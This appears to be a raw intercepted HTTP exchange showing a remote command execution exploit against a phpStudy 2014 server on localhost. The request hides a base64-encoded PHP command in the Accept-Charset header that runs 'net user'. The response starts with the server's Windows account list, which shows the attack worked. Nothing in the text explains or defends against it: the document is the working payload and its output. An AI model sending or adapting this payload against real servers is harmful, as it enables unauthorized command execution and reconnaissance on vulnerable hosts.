 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 02:00:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 15055
\\DESKTOP-CA92FB5 û
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
g
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />